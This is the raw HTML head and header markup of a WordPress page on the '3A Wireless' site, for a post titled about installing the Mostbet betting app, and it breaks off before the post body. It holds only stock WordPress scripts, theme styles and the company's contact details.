

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3awireless.com/2023/11/22/mostbet-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-mostbet/
body_size: 39836
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mostbet приложение Установить приложение Mostbet МОСТБЕТ для iOS и Androi &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="http://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="http://www.3awireless.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Mostbet приложение Установить приложение Mostbet МОСТБЕТ для iOS и Androi Comments Feed" href="http://www.3awireless.com/2023/11/22/mostbet-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3awireless.com/wp-json/wp/v2/posts/1730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="http://www.3awireless.com/2023/11/22/mostbet-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet/" />
<link rel='shortlink' href='http://www.3awireless.com/?p=1730' />
<link rel="alternate" type="application/json+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F11%2F22%2Fmostbet-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-mostbet%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F11%2F22%2Fmostbet-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-mostbet%2F&#038;format=xml" />
<link rel="pingback" href="http://www.3awireless.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1730 single-format-standard custom-background wp-custom-logo wp-embed-responsive layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:in&#102;o&#064;&#051;&#097;w&#105;reles&#115;.&#099;om">&#105;n&#102;&#111;&#064;&#051;awi&#114;e&#108;e&#115;&#115;&#046;&#099;&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
